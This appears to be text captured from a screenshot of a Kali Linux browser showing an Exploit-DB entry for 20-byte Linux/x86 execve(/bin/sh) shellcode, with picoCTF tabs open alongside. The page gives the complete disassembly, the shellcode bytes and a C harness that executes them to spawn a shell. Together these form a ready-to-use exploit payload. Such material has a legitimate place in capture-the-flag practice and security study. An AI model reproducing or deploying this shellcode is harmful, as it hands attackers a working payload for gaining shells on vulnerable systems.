 Linux/x86 - execve(/bin/... kali@kali: ~ 08:38 PM 49%
Linux/x86 - execve(/bin/sh) Shellcode (20 bytes) - Linux_x86 shellcode Exploit - Mozilla Firefox
picoCTF 2019 - Challeng WeTTy - The Web Term Linux/x86 - execve(/bin/s
https://www.exploit-db.com/exploits/46809
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Disassembly of section .text:
08049000 <.text>:
8049000: 31 c9 xor %ecx,%ecx
8049002: 6a 0b push $0xb
8049004: 58 pop %eax
8049005: 51 push %ecx
8049006: 68 2f 2f 73 68 push $0x68732f2f
804900b: 68 2f 62 69 6e push $0x6e69622f
8049010: 89 e3 mov %esp,%ebx
8049012: cd 80 int $0x80
===============poc by Rajvardhan=========================
*/
#include<stdio.h>
#include<string.h>
unsigned char shellcode[] = "\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80";
main()
{
printf("Shellcode Length: %d\n", strlen(shellcode));
int (*ret)() = (int(*)())shellcode;
ret();
}